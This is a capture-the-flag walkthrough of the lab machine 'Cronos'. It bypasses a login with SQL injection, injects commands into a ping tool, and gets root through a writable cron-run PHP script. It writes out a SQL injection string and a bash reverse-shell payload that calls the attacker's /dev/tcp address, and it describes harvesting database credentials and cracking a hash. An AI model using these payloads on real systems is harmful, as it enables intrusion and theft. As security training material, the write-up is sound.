Cronos is a Linux machine hosting a website with an admin subdomain that contains a login form with a SQL injection vulnerability. After bypassing the login, a page is brought up that provides the ability to execute ping or traceroute and view the output. The form for this functionality is susceptible to command injection and can be leveraged to obtain a shell on the box. Enumeration of the system leads to the discovery of a cron job that runs a PHP script as root; the current user (www-data) owns this file and thus has full permissions, therefore the automated task can be exploited by adding custom code to the script that when executed, establishes a reverse shell as root.

nmap scan:
Open ports:
- 22 (SSH)
- 53 (DNS)
- 80 (HTTP)
I added cronos.htb to /etc/hosts and visited the page:

The page above didn't give much to go off of yet, so I enumerated for subdomains with ffuf:

A subdomain was found at admin.cronos.htb, I added it to /etc/hosts and browsed there which brought up a login page:

A basic SQL injection of ' or 1=1 -- - bypassed the login:

The admin page contained "Net Tool v0.1" which could be used to run either traceroute or ping:

I tested for command injection with ;id after the IP address:

The output confirmed successful command injection:


I started a listener with nc and sent the following payload to get a shell:
8.8.8.8;bash -c 'bash -i >& /dev/tcp/10.10.14.26/443 0>&1'Obtained a shell as www-data:

config.php within /var/www/admin contained MySQL credentials:

I logged in to view the admin database and found a username and password in the users table:

The password seemed to be a potential MD5 hash so I went to hashes.com to crack it:

A password was found, but the only place it worked was on the admin.cronos.htb page which wasn't useful because I already had access to that page anyway. So, I continued to enumerate the system and while doing so, found the user flag in /home/noulis:

After some further enumeration, I found a task within /etc/crontab that ran a PHP script every minute as root:

www-data owned this file and had full permissions:

I added the following line to the artisan script:

Once the task ran, nc caught a shell as root: